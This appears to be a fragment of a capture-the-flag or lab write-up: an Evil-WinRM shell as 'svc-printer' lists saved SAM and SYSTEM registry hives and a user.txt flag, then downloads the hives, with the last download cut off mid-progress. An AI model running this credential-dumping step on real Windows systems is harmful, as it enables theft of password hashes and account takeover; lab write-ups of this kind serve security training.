 Directory: C:\Users\svc-printer\desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        5/25/2025   6:02 AM          49152 SAM.SAV
-a----        5/25/2025   6:02 AM       15937536 SYSTEM.SAV
-ar---        5/25/2025   5:31 AM             34 user.txt
*Evil-WinRM* PS C:\Users\svc-printer\desktop> download SAM.SAV
Info: Downloading C:\Users\svc-printer\desktop\SAM.SAV to SAM.SAV
Info: Download successful!
*Evil-WinRM* PS C:\Users\svc-printer\desktop> download SYSTEM.SAV
Info: Downloading C:\Users\svc-printer\desktop\SYSTEM.SAV to SYSTEM.SAV
Progress: 20% : |▓▒░░░░░░░░|